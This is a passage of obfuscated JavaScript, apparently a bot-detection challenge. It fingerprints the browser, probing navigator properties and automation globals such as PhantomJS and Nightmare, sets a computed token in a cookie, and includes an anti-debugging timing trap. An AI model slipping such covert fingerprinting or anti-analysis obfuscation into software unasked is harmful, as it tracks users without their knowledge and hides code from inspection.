'\x36\x6f\x55\x28')]();continue;case'\x35':_0x51063d[_0xb5fe('0x46', '\x34\x4e\x26\x70')](_0x469362);continue;}break;}}function _0x1e76ca(_0x31736e){var _0x2690e5={'\x48\x44\x4f':function _0x379298(_0x542b34){return _0x542b34();},'\x48\x45\x47':function _0xf48dc3(_0x2d1193){return _0x2d1193();},'\x54\x48\x43':function _0x4c5657(_0x332812,_0x30b34a){return _0x332812-_0x30b34a;},'\x68\x54\x45':function _0x34d9cf(_0x4242bb,_0x171d4e){return _0x4242bb<_0x171d4e;},'\x50\x67\x71':function _0x15beeb(_0x4faae5,_0x1610ef){return _0x4faae5+_0x1610ef;},'\x43\x77\x49':function _0x4810f1(_0x5975b5,_0x348587,_0x9c4658,_0x218b78){return _0x5975b5(_0x348587,_0x9c4658,_0x218b78);},'\x73\x6d\x56':function _0x5db7ed(_0x330401,_0x2c7979){return _0x330401+_0x2c7979;},'\x54\x74\x61':function _0x444480(_0x1201ab,_0x1f2b53){return _0x1201ab(_0x1f2b53);},'\x51\x72\x62':function _0x363565(_0x69219c,_0x3e920c){return _0x69219c+_0x3e920c;},'\x55\x41\x45':function _0x37aa58(_0x4f0093,_0x2ca9d3){return _0x4f0093(_0x2ca9d3);},'\x4a\x61\x4f':function _0x893f2a(_0x4f18e1,_0x4992d1){return _0x4f18e1+_0x4992d1;},'\x77\x79\x4c':function _0x288999(_0x181d32,_0x16eae1){return _0x181d32+_0x16eae1;},'\x48\x70\x64':function _0x44ded5(_0x4349a3,_0x9b8d6c){return _0x4349a3+_0x9b8d6c;},'\x66\x4d\x76':function _0x99a25a(_0x199d04,_0x298601,_0x4e5118){return _0x199d04(_0x298601,_0x4e5118);},'\x6e\x6b\x4a':function _0x4726c2(_0x161db1,_0x26caae){return _0x161db1+_0x26caae;}};var _0x29c98a=_0xb5fe('0x47', '\x43\x65\x5d\x66')[_0xb5fe('0x48', '\x48\x77\x75\x34')]('\x7c'),_0x13e811=0x0;while(!![]){switch(_0x29c98a[_0x13e811++]){case'\x30':_0x2690e5[_0xb5fe('0x49', '\x56\x7a\x67\x6c')](_0x469362);continue;case'\x31':var _0x1dea27=_0x355080;continue;case'\x32':var _0x355080=_0xb5fe('0x4a', '\x32\x37\x26\x5a');continue;case'\x33':var _0x5c7912=new _0x583b04[_0xb5fe('0x4b', '\x39\x58\x24\x23')](_0xa2d8a5[_0xb5fe('0x40', '\x48\x5e\x5a\x5d')]);continue;case'\x34':_0x5feb[_0xb5fe('0x4c', '\x6f\x2a\x67\x31')]();continue;case'\x35':var _0x42c109=0x4;continue;case'\x36':var _0xa2d8a5=_0x2690e5[_0xb5fe('0x4d', '\x32\x37\x26\x5a')](_0x144b2a);continue;case'\x37':var _0x5133d2=_0x5c7912[_0xb5fe('0x4e', '\x56\x7a\x67\x6c')]();continue;case'\x38':var _0x508a95=_0x2690e5[_0xb5fe('0x4f', '\x55\x5b\x35\x75')](_0x355080[_0xb5fe('0x50', '\x61\x74\x4d\x52')],0x2);continue;case'\x39':for(var _0x1f9090=0x0;_0x2690e5[_0xb5fe('0x51', '\x4f\x39\x6f\x34')](_0x1f9090,_0xa2d8a5[_0xb5fe('0x52', '\x6b\x4c\x4b\x4d')]);_0x1f9090++){_0x5c7912[_0x1f9090]=_0x24e7b0(_0x2690e5[_0xb5fe('0x53', '\x6f\x2a\x67\x31')](_0x31736e,_0xa2d8a5[_0x1f9090]));}continue;case'\x31\x30':var _0x118d6c;continue;case'\x31\x31':while(--_0x508a95){_0x1dea27=_0x2690e5[_0xb5fe('0x54', '\x63\x34\x57\x5a')](_0x1dea27[_0xb5fe('0x55', '\x74\x67\x41\x25')](0x1),_0x1dea27[0x0]);}continue;case'\x31\x32':_0x2690e5[_0xb5fe('0x56', '\x35\x51\x58\x57')](_0x225d66,_0xb5fe('0x57', '\x6c\x43\x69\x21'),_0x118d6c,0x14);continue;case'\x31\x33':for(var _0x1f9090=0x0;_0x2690e5[_0xb5fe('0x58', '\x32\x37\x26\x5a')](_0x1f9090,_0x3132ed[_0xb5fe('0x59', '\x71\x37\x48\x64')]);_0x1f9090++){_0x5cbdc2+=_0x2690e5[_0xb5fe('0x5a', '\x48\x5e\x5a\x5d')](_0x3132ed[_0xb5fe('0x5b', '\x6b\x4c\x4b\x4d')](_0x1f9090),_0x5133d2[_0xb5fe('0x21', '\x4f\x39\x6f\x34')](_0x1f9090%_0x5133d2[_0xb5fe('0x5c', '\x74\x67\x41\x25')]))[_0xb5fe('0x5d', '\x32\x37\x26\x5a')](0x10);}continue;case'\x31\x34':_0x5feb[_0xb5fe('0x5e', '\x36\x6f\x55\x28')](_0x2690e5[_0xb5fe('0x5f', '\x74\x67\x41\x25')](btoa,_0x31736e));continue;case'\x31\x35':_0x2690e5[_0xb5fe('0x60', '\x23\x79\x43\x4e')](_0x469362);continue;case'\x31\x36':var _0xe45e88='\xba\x34\x74\xae\x1d\xf6\x24\xfe';var _0x9184d2=0x7;while(--_0x9184d2){_0xe45e88=_0xe45e88['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe45e88[0x0];}var _0x5da56c=_0xe45e88;var _0x1ba3be=_0xe45e88['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ba3be){_0x5da56c=_0x5da56c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5da56c[0x0];}var _0x43da80='\xa9\x41\xd1\x04\x4e\x6c\xd9\x54';var _0x157847=0x2;var _0x8f9fe0=0x0;var _0x50f31b=[];for(var _0x52463b=0x0;_0x52463b<_0x43da80['\x6c\x65\x6e\x67\x74\x68'];_0x52463b++){_0x50f31b['\x70\x75\x73\x68'](_0x52463b);}var _0x2db4cf=_0x50f31b.map(function(_0xd850ad){return (_0x50f31b[_0xd850ad]%_0x157847)?'':_0x43da80[_0xd850ad];})['\x6a\x6f\x69\x6e']('');var _0xd09c3e=_0x50f31b.map(function(_0xc804af){return (_0x50f31b[_0xc804af]%_0x157847)?_0x43da80[_0xc804af]:'';})['\x6a\x6f\x69\x6e']('');var _0x1cbb4a=[];for(var _0x5b403b=0x0;_0x5b403b<_0x2db4cf['\x6c\x65\x6e\x67\x74\x68']+_0xd09c3e['\x6c\x65\x6e\x67\x74\x68'];_0x5b403b++){_0x1cbb4a['\x70\x75\x73\x68'](_0x5b403b);}var _0xdc3296=_0x1cbb4a.map(function(_0x42066c){return _0x42066c%_0x157847==_0x8f9fe0?_0x2db4cf[_0x42066c/_0x157847]:_0xd09c3e[_0x42066c/_0x157847|_0x8f9fe0];})['\x6a\x6f\x69\x6e']('');var _0x78fcb9='\xda\x5b\xd5\x8b\x55\xd8\xf5\x5c';var _0xeb6e28=_0x78fcb9['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x3e1044=_0x78fcb9['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3132ed=_0xb5fe('0x62', _0xdc3296);continue;case'\x31\x37':_0x118d6c=_0x2690e5[_0xb5fe('0x63', '\x50\x41\x71\x6b')](btoa,_0x2690e5[_0xb5fe('0x64', '\x42\x26\x55\x56')](_0x2690e5[_0xb5fe('0x65', '\x36\x6f\x55\x28')](_0x2690e5[_0xb5fe('0x66', '\x4c\x52\x53\x6a')](_0x2690e5[_0xb5fe('0x67', '\x6a\x63\x4d\x77')](_0x2690e5[_0xb5fe('0x68', '\x36\x39\x52\x79')](_0xb5fe,_0x2690e5[_0xb5fe('0x69', '\x6f\x2a\x67\x31')](_0x5feb[_0xb5fe('0x6a', '\x6a\x63\x4d\x77')],0x1),_0x3132ed[_0xb5fe('0x6b', '\x43\x66\x59\x52')](0x0,0x5)),_0xb5fe('0x6c', '\x21\x2a\x79\x6d')),_0x5133d2),_0xb5fe('0x6d', '\x6e\x61\x57\x44')),_0x5cbdc2));continue;case'\x31\x38':while(--_0x42c109){_0x355080=_0x2690e5[_0xb5fe('0x6e', '\x31\x50\x6b\x47')](_0x355080[_0xb5fe('0x6f', '\x23\x79\x43\x4e')](0x1),_0x355080[0x0]);}continue;case'\x31\x39':var _0x5cbdc2='';continue;}break;}}function _0x24e7b0(_0x12974f){var _0x2f9459=0x0;for(var _0x5a9248=0x0;_0x260cd3[_0xb5fe('0x70', '\x21\x66\x6a\x46')](_0x5a9248,_0x12974f[_0xb5fe('0x71', '\x2a\x35\x41\x76')]);_0x5a9248++){_0x2f9459+=_0x12974f[_0xb5fe('0x72', '\x55\x5b\x35\x75')](_0x5a9248);}_0x260cd3[_0xb5fe('0x73', '\x7a\x76\x42\x25')](_0x469362);return _0x2f9459;}function _0x225d66(_0x39a91e,_0x111987,_0xa80f00){var _0x131065={'\x58\x6d\x58':function _0x2c78c1(_0xe7d3aa,_0x4cb169){return _0xe7d3aa+_0x4cb169;},'\x58\x66\x4b':function _0x1ce75a(_0x54dffc,_0x37af41){return _0x54dffc+_0x37af41;},'\x7a\x56\x5a':function _0x5994d6(_0x24393a,_0x13fc6e){return _0x24393a*_0x13fc6e;},'\x70\x78\x46':function _0x5dfe71(_0x489a09,_0x3a957e){return _0x489a09+_0x3a957e;}};var _0x467cb8=_0xb5fe('0x74', '\x6e\x65\x4e\x6c')[_0xb5fe('0x75', '\x23\x79\x43\x4e')]('\x7c'),_0x2e3744=0x0;while(!![]){switch(_0x467cb8[_0x2e3744++]){case'\x30':var _0xb3105e='';continue;case'\x31':for(var _0x32e25d=0x0;_0x32e25d<0x5;_0x32e25d++){_0x2b4e02+=_0x2253b4[_0x32e25d];}continue;case'\x32':var _0x2b4e02='';continue;case'\x33':_0x533349[_0xb5fe('0x76', '\x50\x41\x71\x6b')]=_0x131065[_0xb5fe('0x77', '\x6c\x70\x7a\x68')](_0x131065[_0xb5fe('0x78', '\x7a\x76\x42\x25')](_0x131065[_0xb5fe('0x79', '\x55\x5b\x35\x75')](_0x131065[_0xb5fe('0x7a', '\x36\x39\x52\x79')](_0x39a91e,'\x3d'),_0x111987),_0xb3105e),_0xb5fe('0x7b', '\x54\x24\x46\x41'));continue;case'\x34':var _0x2253b4=_0xb5fe('0x7c', '\x6b\x4c\x4b\x4d');continue;case'\x35':for(var _0x2a8ada=0x5;_0x2a8ada<_0x2253b4[_0xb5fe('0x7d', '\x23\x79\x43\x4e')];_0x2a8ada++){_0x103800+=_0x2253b4[_0x2a8ada];}continue;case'\x36':if(_0xa80f00){var _0x9c3219=new _0x583b04[_0xb5fe('0x7e', '\x61\x35\x39\x41')]();_0x9c3219[_0xb5fe('0x7f', '\x48\x77\x75\x34')](_0x131065[_0xb5fe('0x80', '\x38\x72\x33\x70')](_0x9c3219[_0xb5fe('0x81', '\x63\x34\x57\x5a')](),_0x131065[_0xb5fe('0x82', '\x35\x51\x58\x57')](_0xa80f00,0x3e8)));var _0xb3105e=_0x131065[_0xb5fe('0x83', '\x78\x33\x24\x62')](_0xb5fe('0x84', '\x75\x56\x35\x6f'),_0x9c3219[_0xb5fe('0x85', '\x48\x5e\x5a\x5d')]());}continue;case'\x37':var _0x103800='';continue;}break;}}function _0x266580(){var _0x278e68={'\x43\x4b\x45':function _0xc28dee(_0x4a299b,_0x5dbb26){return _0x4a299b!==_0x5dbb26;},'\x67\x49\x6e':function _0x4ec7ed(_0x322c26,_0x1cfe0b){return _0x260cd3[_0xb5fe('0x86', '\x61\x74\x4d\x52')](_0x322c26,_0x1cfe0b);},'\x6d\x54\x48':function _0x1528c8(_0x3a05a3,_0x46dd9d){return _0x260cd3[_0xb5fe('0x87', '\x71\x37\x48\x64')](_0x3a05a3,_0x46dd9d);},'\x79\x77\x64':function _0x2dbb12(_0x2ff3fe,_0x34c13d){return _0x260cd3[_0xb5fe('0x88', '\x7a\x76\x42\x25')](_0x2ff3fe,_0x34c13d);},'\x42\x62\x72':function _0x21a1e6(_0x3db10c,_0x584413){return _0x260cd3[_0xb5fe('0x89', '\x7a\x76\x42\x25')](_0x3db10c,_0x584413);},'\x68\x75\x58':function _0x391ea9(_0x1e9e41,_0x2bb54f){return _0x1e9e41(_0x2bb54f);}};function _0x17de99(_0x39bebf){if(_0x278e68[_0xb5fe('0x8a', '\x6b\x4c\x4b\x4d')](_0x278e68[_0xb5fe('0x8b', '\x6b\x4c\x4b\x4d')]('',_0x278e68[_0xb5fe('0x8c', '\x48\x5e\x5a\x5d')](_0x39bebf,_0x39bebf))[_0xb5fe('0x8d', '\x6f\x2a\x67\x31')],0x1)||_0x278e68[_0xb5fe('0x8e', '\x68\x38\x5d\x57')](_0x278e68[_0xb5fe('0x8f', '\x48\x5e\x5a\x5d')](_0x39bebf,0x14),0x0)){(function(){}[_0xb5fe('0x90', '\x36\x6f\x55\x28')](_0xb5fe('0x91', '\x56\x7a\x67\x6c'))());}else{(function(){}[_0xb5fe('0x92', '\x63\x34\x57\x5a')](_0xb5fe('0x93', '\x43\x66\x59\x52'))());}return _0x278e68[_0xb5fe('0x94', '\x55\x5b\x35\x75')](_0x17de99,++_0x39bebf);}try{return _0x260cd3[_0xb5fe('0x95', '\x23\x79\x43\x4e')](_0x17de99,0x0);}catch(_0x23c839){}};function _0x469362(){if(_0x260cd3[_0xb5fe('0x96', '\x35\x51\x58\x57')](_0x260cd3[_0xb5fe('0x97', '\x6a\x63\x4d\x77')](new _0x583b04[_0xb5fe('0x98', '\x78\x33\x24\x62')]()[_0xb5fe('0x99', '\x70\x32\x39\x21')](),_0x229a56),0x1f4)){_0x260cd3[_0xb5fe('0x9a', '\x48\x77\x75\x34')](_0x266580);}}function _0x3a6d83(_0x2e3c96){var _0x25f318={'\x72\x69\x45':function _0x4eb1c1(_0x470b7c,_0x360fec){return _0x470b7c<_0x360fec;},'\x69\x72\x6e':function _0x3dfabf(_0x15547e,_0x285fec){return _0x15547e!==_0x285fec;},'\x52\x70\x45':function _0x28d901(_0x1bd024){return _0x1bd024();},'\x78\x7a\x73':function _0x4ff48d(_0x361a8b,_0x57a731){return _0x361a8b(_0x57a731);},'\x4a\x4b\x54':function _0x37e7e6(_0x20dba2,_0x54bcbc){return _0x20dba2(_0x54bcbc);},'\x71\x79\x7a':function _0x5da1e4(_0x56af3f,_0x25c48f){return _0x56af3f+_0x25c48f;},'\x47\x73\x4b':function _0x9c1ee8(_0x3af484,_0x26636a){return _0x3af484+_0x26636a;},'\x67\x72\x61':function _0x1e71c2(_0x5a7494,_0x4d69ed){return _0x5a7494===_0x4d69ed;},'\x79\x62\x77':function _0x36a384(_0x1089f6,_0x298374){return _0x1089f6(_0x298374);},'\x63\x5a\x6d':function _0x1fda18(_0xe698f6,_0x2c0090){return _0xe698f6+_0x2c0090;},'\x45\x57\x41':function _0x5259ed(_0x14908e,_0x3139fa){return _0x14908e(_0x3139fa);},'\x78\x72\x4e':function _0x439e8e(_0x289c23,_0x527cd2){return _0x289c23(_0x527cd2);},'\x54\x78\x78':function _0x51ebe0(_0x144d49,_0x247701){return _0x144d49+_0x247701;},'\x6b\x53\x77':function _0x121df8(_0x16bc0f,_0x32b12f){return _0x16bc0f==_0x32b12f;},'\x58\x45\x63':function _0x4cc66e(_0x531b92,_0x34daf4){return _0x531b92(_0x34daf4);},'\x68\x79\x59':function _0x2595ea(_0x3f1985,_0x4f0d43){return _0x3f1985===_0x4f0d43;},'\x61\x76\x55':function _0x56d041(_0x5020f3,_0x1b8d68){return _0x5020f3(_0x1b8d68);},'\x63\x76\x6f':function _0x792dee(_0x525bc9,_0x2ab53b){return _0x525bc9===_0x2ab53b;},'\x50\x6d\x45':function _0x1d3409(_0x3b41c4,_0x2e9dfc){return _0x3b41c4+_0x2e9dfc;}};var _0x229895=_0xb5fe('0x9b', '\x48\x5e\x5a\x5d')[_0xb5fe('0x9c', '\x71\x37\x48\x64')]('\x7c'),_0x100c3c=0x0;while(!![]){switch(_0x229895[_0x100c3c++]){case'\x30':var _0x3505db='';continue;case'\x31':var _0x1ead5c=_0x30872b[_0xb5fe('0x9d', '\x25\x30\x74\x59')](0x8);continue;case'\x32':var _0x4d9c78=new Array();continue;case'\x33':return _0x4d9c78[_0xb5fe('0x9e', '\x4f\x39\x6f\x34')]();continue;case'\x34':var _0x30872b=_0xb5fe('0x9f', '\x56\x7a\x67\x6c');continue;case'\x35':var _0x181f1f=_0x30872b[_0xb5fe('0xa0', '\x38\x72\x33\x70')](0x0,0x8);continue;case'\x36':for(var _0x238c75=0x0;_0x25f318[_0xb5fe('0xa1', '\x32\x37\x26\x5a')](_0x238c75,_0x2e3c96[_0xb5fe('0x50', '\x61\x74\x4d\x52')]);_0x238c75++){var _0x3f83d1=_0x2e3c96[_0x238c75][0x0];var _0x5608c6=_0x2e3c96[_0x238c75][0x2];switch(_0x2e3c96[_0x238c75][0x1]){case _0xb5fe('0xa2', '\x38\x72\x33\x70'):try{if(_0x25f318[_0xb5fe('0xa3', '\x36\x39\x52\x79')](typeof _0x25f318[_0xb5fe('0xa4', '\x55\x5b\x35\x75')](_0x5608c6),_0xb5fe('0xa5', '\x4c\x52\x53\x6a'))){_0x4d9c78[_0x4d9c78[_0xb5fe('0xa6', '\x6e\x61\x57\x44')]]=_0x25f318[_0xb5fe('0xa7', '\x23\x79\x43\x4e')](_0x4fdb19,_0x3f83d1+_0xb5fe('0xa8', '\x4c\x52\x53\x6a'));}else{_0x4d9c78[_0x4d9c78[_0xb5fe('0xa6', '\x6e\x61\x57\x44')]]=_0x25f318[_0xb5fe('0xa9', '\x21\x2a\x79\x6d')](_0x4fdb19,_0x3f83d1+_0xb5fe('0xaa', '\x6e\x61\x57\x44'));}}catch(_0x2a44b0){_0x4d9c78[_0x4d9c78[_0xb5fe('0xab', '\x35\x51\x58\x57')]]=_0x25f318[_0xb5fe('0xac', '\x6c\x43\x69\x21')](_0x4fdb19,_0x25f318[_0xb5fe('0xad', '\x43\x66\x59\x52')](_0x3f83d1,_0xb5fe('0xae', '\x61\x74\x4d\x52')));}break;case _0xb5fe('0xaf', '\x7a\x76\x42\x25'):try{try{_0x3505db=_0x25f318[_0xb5fe('0xb0', '\x35\x51\x58\x57')](_0x5608c6);if(typeof _0x3505db===_0xb5fe('0xb1', '\x39\x58\x24\x23')){_0x4d9c78[_0x4d9c78[_0xb5fe('0xb2', '\x75\x56\x35\x6f')]]=_0x25f318[_0xb5fe('0xb3', '\x36\x6f\x55\x28')](_0x4fdb19,_0x25f318[_0xb5fe('0xb4', '\x70\x32\x39\x21')](_0x3f83d1,_0xb5fe('0xb5', '\x2a\x35\x41\x76')));}else if(_0x25f318[_0xb5fe('0xb6', '\x61\x26\x57\x46')](_0x3505db,null)){_0x4d9c78[_0x4d9c78[_0xb5fe('0xb7', '\x6c\x43\x69\x21')]]=_0x25f318[_0xb5fe('0xb8', '\x2a\x35\x41\x76')](_0x4fdb19,_0x25f318[_0xb5fe('0xb9', '\x6f\x2a\x67\x31')](_0x3f83d1,_0xb5fe('0xba', '\x46\x62\x4d\x5d')));}else{_0x4d9c78[_0x4d9c78[_0xb5fe('0x6a', '\x6a\x63\x4d\x77')]]=_0x25f318[_0xb5fe('0xbb', '\x42\x26\x55\x56')](_0x4fdb19,_0x25f318[_0xb5fe('0xbc', '\x6b\x4c\x4b\x4d')](_0x25f318[_0xb5fe('0xbd', '\x71\x37\x48\x64')](_0x3f83d1,'\x3d'),_0x3505db[_0xb5fe('0xbe', '\x48\x77\x75\x34')]()));}}catch(_0x54f4cd){_0x4d9c78[_0x4d9c78[_0xb5fe('0xbf', '\x36\x39\x52\x79')]]=_0x25f318[_0xb5fe('0xc0', '\x6f\x2a\x67\x31')](_0x4fdb19,_0x25f318[_0xb5fe('0xc1', '\x6e\x65\x4e\x6c')](_0x3f83d1,_0xb5fe('0xc2', '\x61\x74\x4d\x52')));break;}break;}catch(_0x591f16){_0x4d9c78[_0x4d9c78[_0xb5fe('0xc3', '\x39\x37\x30\x59')]]=_0x25f318[_0xb5fe('0xc4', '\x61\x35\x39\x41')](_0x4fdb19,_0x25f318[_0xb5fe('0xc5', '\x6e\x65\x4e\x6c')](_0x3f83d1,'\x3d')+_0x591f16);}break;case _0xb5fe('0xc6', '\x25\x30\x74\x59'):try{var _0x598f40=_0xb5fe('0xc7', '\x6c\x70\x7a\x68')[_0xb5fe('0xc8', '\x2a\x70\x75\x58')]('\x7c'),_0x564d09=0x0;while(!![]){switch(_0x598f40[_0x564d09++]){case'\x30':var _0x35dd71=[];continue;case'\x31':try{var _0x2c44cd=_0x566e7f[_0xb5fe('0xc9', '\x75\x56\x35\x6f')][_0xb5fe('0xca', '\x68\x37\x23\x79')];if(_0x25f318[_0xb5fe('0xcb', '\x48\x77\x75\x34')](_0x2c44cd,0x0)||_0x25f318[_0xb5fe('0xcc', '\x7a\x76\x42\x25')](_0x2c44cd,null)){_0x4d9c78[_0x4d9c78[_0xb5fe('0x7d', '\x23\x79\x43\x4e')]]=_0x25f318[_0xb5fe('0xcd', '\x68\x38\x5d\x57')](_0x4fdb19,_0xb5fe('0xce', '\x21\x2a\x79\x6d'));break;}}catch(_0x55be81){_0x4d9c78[_0x4d9c78[_0xb5fe('0xcf', '\x50\x41\x71\x6b')]]=_0x25f318[_0xb5fe('0xd0', '\x21\x2a\x79\x6d')](_0x4fdb19,_0xb5fe('0xd1', '\x74\x67\x41\x25'));break;}continue;case'\x32':for(var _0x3f914f=0x0;_0x25f318[_0xb5fe('0xd2', '\x2a\x70\x75\x58')](_0x3f914f,_0x566e7f[_0xb5fe('0xd3', '\x6f\x2a\x67\x31')][_0xb5fe('0xd4', '\x6c\x70\x7a\x68')]);_0x3f914f++){var _0x511011=_0xb5fe('0xd5', '\x21\x2a\x79\x6d')[_0xb5fe('0xd6', '\x2a\x35\x41\x76')]('\x7c'),_0x4bceb3=0x0;while(!![]){switch(_0x511011[_0x4bceb3++]){case'\x30':var _0x251a4a=_0xb5fe('0xd7', '\x2a\x35\x41\x76');continue;case'\x31':if(_0x25f318[_0xb5fe('0xd8', '\x41\x78\x59\x43')](_0x35dd71[_0xb5fe('0xd9', '\x38\x72\x33\x70')](_0x251a4a),0x0)){_0x35dd71[_0xb5fe('0xda', '\x6e\x65\x4e\x6c')](_0x251a4a);}continue;case'\x32':if(typeof _0x566e7f[_0xb5fe('0xdb', '\x48\x5e\x5a\x5d')][_0x3f914f]===_0xb5fe('0xdc', '\x39\x37\x30\x59')){_0x4d9c78[_0x4d9c78[_0xb5fe('0xdd', '\x7a\x76\x42\x25')]]=_0x4fdb19(_0xb5fe('0xde', '\x32\x37\x26\x5a'));break;}continue;case'\x33':if(_0x25f318[_0xb5fe('0xdf', '\x2a\x35\x41\x76')](typeof _0x526f6a,_0xb5fe('0xe0', '\x6b\x4c\x4b\x4d'))){_0x251a4a=_0xb5fe('0xe1', '\x4f\x39\x6f\x34');}else if(_0x526f6a[_0xb5fe('0xe2', '\x6f\x2a\x67\x31')]('\x2e')[_0xb5fe('0xd', '\x64\x36\x40\x4f')]>0x1){_0x251a4a=_0x526f6a[_0xb5fe('0xe3', '\x54\x24\x46\x41')]('\x2e')[_0xb5fe('0xe4', '\x48\x5e\x5a\x5d')]();}continue;case'\x34':var _0x526f6a=_0x566e7f[_0xb5fe('0xd3', '\x6f\x2a\x67\x31')][_0x3f914f][_0xb5fe('0xe5', '\x48\x5e\x5a\x5d')];continue;}break;}}continue;case'\x33':try{_0x3f914f=_0x35dd71[_0xb5fe('0xe6', '\x46\x62\x4d\x5d')]('\x69');}catch(_0x5091f4){_0x4d9c78[_0x4d9c78[_0xb5fe('0xe7', '\x61\x26\x57\x46')]]=_0x4fdb19(_0xb5fe('0xe8', '\x6e\x61\x57\x44'));break;}continue;case'\x34':for(var _0x3f914f=0x0;_0x25f318[_0xb5fe('0xe9', '\x36\x6f\x55\x28')](_0x3f914f,_0x35dd71[_0xb5fe('0x8d', '\x6f\x2a\x67\x31')]);_0x3f914f++){_0x4d9c78[_0x4d9c78[_0xb5fe('0xea', '\x39\x58\x24\x23')]]=_0x25f318[_0xb5fe('0xeb', '\x39\x37\x30\x59')](_0x4fdb19,_0x25f318[_0xb5fe('0xec', '\x6a\x63\x4d\x77')](_0xb5fe('0xed', '\x74\x67\x41\x25'),_0x35dd71[_0x3f914f]));}continue;}break;}}catch(_0xbb51e2){_0x4d9c78[_0x4d9c78[_0xb5fe('0xee', '\x46\x62\x4d\x5d')]]=_0x25f318[_0xb5fe('0xef', '\x74\x67\x41\x25')](_0x4fdb19,_0x25f318[_0xb5fe('0xf0', '\x56\x7a\x67\x6c')](_0xb5fe('0xf1', '\x61\x26\x57\x46'),_0xbb51e2));}break;case _0xb5fe('0xf2', '\x6c\x70\x7a\x68'):if(_0x25f318[_0xb5fe('0xf3', '\x68\x37\x23\x79')](_0x3f83d1,_0xb5fe('0xf4', '\x36\x6f\x55\x28'))){try{var _0x3e1378='';var _0x5413a7=navigator[_0xb5fe('0xf5', '\x68\x38\x5d\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb5fe('0xf6', '\x6c\x70\x7a\x68')](_0x5413a7)){_0x3e1378=_0xb5fe('0xf7', '\x4c\x52\x53\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb5fe('0xf8', '\x68\x47\x34\x24')](_0x5413a7)){_0x3e1378=_0xb5fe('0xf9', '\x38\x72\x33\x70');}else{_0x3e1378=_0xb5fe('0xfa', '\x50\x41\x71\x6b');}_0x4d9c78[_0x4d9c78[_0xb5fe('0xfb', '\x36\x6f\x55\x28')]]=_0x25f318[_0xb5fe('0xfc', '\x34\x4e\x26\x70')](_0x4fdb19,_0x25f318[_0xb5fe('0xfd', '\x46\x62\x4d\x5d')](_0x25f318[_0xb5fe('0xfe', '\x31\x50\x6b\x47')](_0x3f83d1,'\x3d'),_0x3e1378));}catch(_0x15f771){_0x4d9c78[_0x4d9c78[_0xb5fe('0xff', '\x68\x38\x5d\x57')]]=_0x25f318[_0xb5fe('0x100', '\x48\x5e\x5a\x5d')](_0x4fdb19,_0x25f318[_0xb5fe('0x101', '\x38\x72\x33\x70')](_0x3f83d1,_0xb5fe('0x102', '\x23\x79\x43\x4e'))+_0x15f771[_0xb5fe('0x103', '\x78\x33\x24\x62')]());}}break;}_0x25f318[_0xb5fe('0x104', '\x31\x50\x6b\x47')](_0x469362);}continue;}break;}}var _0x54d8a0=[[_0xb5fe('0x105', '\x56\x7a\x67\x6c'),_0xb5fe('0x106', '\x61\x74\x4d\x52'),function(){return navigator;}],[_0xb5fe('0x107', '\x68\x38\x5d\x57'),_0xb5fe('0xaf', '\x7a\x76\x42\x25'),function(){return navigator[_0xb5fe('0x108', '\x68\x47\x34\x24')];}],[_0xb5fe('0x109', '\x4f\x39\x6f\x34'),_0xb5fe('0x10a', '\x23\x79\x43\x4e'),function(){return navigator[_0xb5fe('0x10b', '\x35\x51\x58\x57')];}],[_0xb5fe('0x10c', '\x68\x38\x5d\x57'),_0xb5fe('0x10d', '\x61\x74\x4d\x52'),function(){return navigator[_0xb5fe('0x10e', '\x6c\x43\x69\x21')][_0xb5fe('0x10f', '\x34\x4e\x26\x70')]==0x0;}],[_0xb5fe('0x110', '\x64\x36\x40\x4f'),_0xb5fe('0x111', '\x39\x58\x24\x23'),function(){return navigator[_0xb5fe('0x112', '\x25\x30\x74\x59')];}],[_0xb5fe('0x113', '\x71\x37\x48\x64'),_0xb5fe('0x114', '\x68\x47\x34\x24'),function(){return navigator[_0xb5fe('0x115', '\x43\x65\x5d\x66')];}],[_0xb5fe('0x116', '\x43\x66\x59\x52'),_0xb5fe('0x117', '\x32\x37\x26\x5a'),function(){}],[_0xb5fe('0x118', '\x4f\x39\x6f\x34'),_0xb5fe('0x119', '\x6c\x43\x69\x21'),function(){var _0x316a09=ActiveXObject;return _0x316a09;}],[_0xb5fe('0x11a', '\x61\x35\x39\x41'),_0xb5fe('0x11b', '\x41\x78\x59\x43'),function(){var _0x640b67=webkitURL;return _0x640b67;}],[_0xb5fe('0x11c', '\x42\x26\x55\x56'),_0xb5fe('0x11d', '\x25\x30\x74\x59'),function(){var _0x44907a=_phantom;return _0x44907a;}],[_0xb5fe('0x11e', '\x6a\x63\x4d\x77'),_0xb5fe('0x11f', '\x6e\x61\x57\x44'),function(){var _0x5868be=callPhantom;return _0x5868be;}],[_0xb5fe('0x120', '\x42\x26\x55\x56'),_0xb5fe('0x121', '\x48\x77\x75\x34'),function(){var _0x400e7a=chrome;return _0x400e7a;}],[_0xb5fe('0x122', '\x68\x37\x23\x79'),_0xb5fe('0x123', '\x50\x41\x71\x6b'),function(){var _0x3c6ece=yandex;return _0x3c6ece;}],[_0xb5fe('0x124', '\x39\x37\x30\x59'),_0xb5fe('0x125', '\x74\x67\x41\x25'),function(){var _0x174465=opera;return _0x174465;}],[_0xb5fe('0x126', '\x70\x32\x39\x21'),_0xb5fe('0x127', '\x6c\x70\x7a\x68'),function(){var _0x29274e=opr;return _0x29274e;}],[_0xb5fe('0x128', '\x54\x24\x46\x41'),_0xb5fe('0x129', '\x36\x39\x52\x79'),function(){var _0x6bba56=safari;return _0x6bba56;}],[_0xb5fe('0x12a', '\x56\x7a\x67\x6c'),_0xb5fe('0x12b', '\x61\x26\x57\x46'),function(){var _0x51f6a8=awesomium;return _0x51f6a8;}],[_0xb5fe('0x12c', '\x6e\x65\x4e\x6c'),_0xb5fe('0x119', '\x6c\x43\x69\x21'),function(){var _0x4f7813=puffinDevice;return _0x4f7813;}],[_0xb5fe('0x12d', '\x21\x66\x6a\x46'),_0xb5fe('0x12e', '\x4d\x36\x2a\x4b'),function(){var _0x2e8284=__nightmare;return _0x2e8284;}],[_0xb5fe('0x12f', '\x6b\x4c\x4b\x4d'),_0xb5fe('0x130', '\x68\x47\x34\x24'),function(){var _0x59261e=domAutomation;return 